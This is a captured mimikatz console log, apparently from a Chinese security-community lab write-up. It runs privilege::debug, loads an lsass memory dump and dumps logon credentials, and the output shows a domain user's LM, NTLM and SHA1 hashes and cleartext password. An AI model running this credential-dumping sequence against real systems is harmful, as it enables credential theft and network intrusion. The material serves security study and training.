 .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiw
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gma
'#####'        > http://pingcastle.com / http://mysmartlogon.co
mimikatz # privilege::debug 1
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass_520.dmp 2
Switch to MINIDUMP : 'lsass_520.dmp'
mimikatz # sekurlsa::logonPasswords full 3
Opening : 'lsass_520.dmp' file for minidump...
Authentication Id : 0 ; 2231984 (00000000:00220eb0)
Session           : RemoteInteractive from 2
User Name         : de1ay
Domain            : WEB
Logon Server      : WEB
Logon Time        : 2021/8/19 20:44:12
SID               : S-1-5-21-3767205380-3469466069-2137393323-100
msv :
[00000003] Primary
* Username : de1ay
* Domain   : WEB
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : de1ay
* Domain   : WEB
* Password : 1qaz@WSX
wdigest :
* Username : de1ay
* Domain   : WEB
* Password : 1qaz@WSX
kerberos :
先知社区